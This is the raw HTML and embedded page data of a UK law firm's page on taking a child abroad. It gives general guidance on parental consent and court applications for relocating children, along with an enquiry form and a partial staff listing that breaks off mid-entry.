<div id="react_Components_Footer_C924B3EA0949B1A9F2D231C21F9EF7B0" class="react_Components_Footer_C924B3EA0949B1A9F2D231C21F9EF7B0"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='pwe4rayfs00kOK8g3CgTkw==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_1457C33749875D7D062EDCDD3EE0F196","name":"Components.InnerHeroBanner","props":{"image":{"src":"Purchased images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Taking a Child Abroad","content":"<p>Our friendly, professional family team can advise on all issues relation to moving children abroad. You can trust our team to take a sensitive, empathetic approach to your personal situation.&nbsp;</p>","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"d2314e30-3bd4-4904-9c6c-bdbee514be0c","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_6F53188B4FA2F04972BC4B9857EAA9FB","name":"Components.Breadcrumbs","props":{"items":[{"id":"997357660","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-662698723","target":"_self","accessibleText":null,"text":"Legal Services","url":"/legal-services/","external":null},{"id":"508289459","target":"_self","accessibleText":null,"text":"Private Client & Family","url":"/legal-services/private-client-family/","external":null},{"id":"-201480137","target":"_self","accessibleText":null,"text":"Family","url":"/legal-services/private-client-family/family/","external":null},{"id":"248422274","target":"_self","accessibleText":null,"text":"Taking a Child Abroad","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_3361C198A962C37AA28C1E4138E64BE9","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"What is involved when taking a child abroad?","content":"<p>We can advise on all issues relation to moving children abroad. You can trust our team to take a sensitive, empathetic approach to your personal situation.</p>\n<h4>What is involved when taking a child abroad?</h4>\n<p>Moving to a new country can be very exciting, but there are many practical issues that you need to consider.</p>\n<p>If you have children with a former partner, you may need to make an application to the court to relocate your child permanently overseas. When parents are separated or divorced, the consent of the other parent (or any other person with parental responsibility) is required before you can move to another country.</p>\n<p>If the other parent does not agree to the child moving, you will need to apply to court to obtain an order to allow your child to move with you. This is never an easy decision for a Judge, and will involve careful consideration of many factors, including review of the plan to relocate, reasons for the move and future plans, the child’s current arrangements, and the involvement the child has with both parents.</p>\n<p>The judge will need to see detailed information and proposals.</p>\n<p>Consideration is given to the impact of refusing permission to emigrate on the parent who wishes to leave, but the most important factor is the child’s welfare.</p>\n<p>A judge will consider the child’s wishes, the motivation of both parents, and planning for the relocation itself and continued involvement of the other parent.</p>\n<p>You may also need help from the court if you wish to move overseas without your children, as some visa applications require medical examinations to be carried out on the children of an emigrating parent – even if they are not going with them. This can be problematic if the parent and child are estranged, or the other parent refuses their consent. Our solicitors can help you to work through this together.</p>","layout":null,"ctaAlign":"","cta":{"id":"1501220434","target":"_self","accessibleText":null,"text":"Click here to download our guide for taking a child abroad","url":"https://res.cloudinary.com/dn5qdgtnh/image/upload/v1708620017/PDFs/Taking_a_child_abroad.pdf","external":null},"anchorId":"","id":"2238af7d-31c1-4bf2-9ff3-1d35bca929d3","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>\"I'm eternally grateful for all that you have done because I couldn't have done it without you.\"</p>","quotee":"Client testimonial","jobTitle":"","image":null,"theme":"sky","cta":null,"fontStyle":"italic","anchorId":"","id":"ebcd68e1-d2f9-4c47-af67-cda50c503e69","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"rose","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"f97ecae3-56f0-468c-b8ef-b24582d00af6","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitContent_FC12182BCFB3D49CB069FA438CC207AA","name":"Components.SplitContent","props":{"video":null,"image":{"src":"Website Banner Images/Individual Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186","altText":"Why choose our family law team?","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"imageAltText":"","imageOnLeft":false,"title":"Why choose our family law team?","subTitle":"","content":"<p>We are ranked in the top tier by both the Legal 500 and Chambers for family law advice</p>\n<p>Our lawyers explain all stages of the process clearly and honestly, alongside the costs involved</p>\n<p>We are experienced in all forms of dispute resolution and how to keep cases out of court</p>\n<p>You can trust our team to take a sensitive, empathetic approach to your personal situation</p>\n<p>We have a successful record in meeting our clients’ objectives</p>\n<p>Call our friendly, professional family team to find out how we can help you.</p>","cta":null,"theme":"teal","imageOrientation":null,"splitRatio":"","autoplayVideo":false,"anchorId":"","id":"b827f721-f6f1-4798-9f36-5fad6f26e724","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_LogoGrid_00A68B0A095C763B1001EA5C04D7AD1A","name":"Components.LogoGrid","props":{"content":"<p>We are celebrating another year of accreditations and rankings.</p>","cta":null,"logos":[{"src":"logos/UK_Leading_firm_2026","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},{"src":"logos/CHAMBERS_2026_Firm_Logo_-_no_background","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}],"title":"Our accreditations","subTitle":"","gridOnLeft":false,"theme":"mint","anchorId":"","id":"32b2e314-b323-4e5c-9d6e-4930d1d546f7","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_MeetOurTeam_2C456A93AB7D3D9209DE75CFECC1757F","name":"Components.MeetOurTeam","props":{"title":"Meet our team","items":[{"cta":{"id":"-1444118384","target":"_self","accessibleText":"Mark Heppinstall's Profile","text":"Mark Heppinstall's Profile","url":"/people/mark-heppinstall/","external":null},"description":"Partner","email":"mark.heppinstall@freeths.co.uk","id":"6847","image":{"src":"People/467x529 PNG/Mark_Heppinstall_website","altText":"Mark Heppinstall's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Mark Heppinstall","tel":"0345 126 3472"},{"cta":{"id":"-300451471","target":"_self","accessibleText":"Joanne Thomas's Profile","text":"Joanne Thomas's Profile","url":"/people/joanne-thomas/","external":null},"description":"Director","email":"joanne.thomas@freeths.co.uk","id":"6949","image":{"src":"People/Joanne_Thomas_2019_high_no_background","altText":"Joanne Thomas's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Joanne Thomas","tel":"0186 578 1210"},{"cta":{"id":"97480717","target":"_self","accessibleText":"Stephanie Kyriacou's Profile","text":"Stephanie Kyriacou's Profile","url":"/people/stephanie-kyriacou/","external":null},"description":"Managing Associate","email":"Stephanie.Kyriacou@freeths.co.uk ","id":"13088","image":{"src":"People/Stephenie_Kyriacou_web","altText":"Stephanie Kyriacou's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Stephanie Kyriacou","tel":"0345 646 2185"},{"cta":{"id":"1548026012","target":"_self","accessibleText":"Gemma Nicholls-Webber's Profile","text":"Gemma Nicholls-Webber's Profile","url":"/people/gemma-nicholls-webber/","external":null},"description":"Managing Associate","email":"gemma.nicholls-webber@freeths.co.uk","id":"6906","image":{"src":"People/467x529 PNG/Gemma_Nicholls_2013_low_.","altText":"Gemma Nicholls-Webber's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Gemma Nicholls-Webber","tel":" 0345 404 1714"},{"cta":{"id":"709581808","target":"_self","accessibleText":"Tom Burgess's Profile","text":"Tom 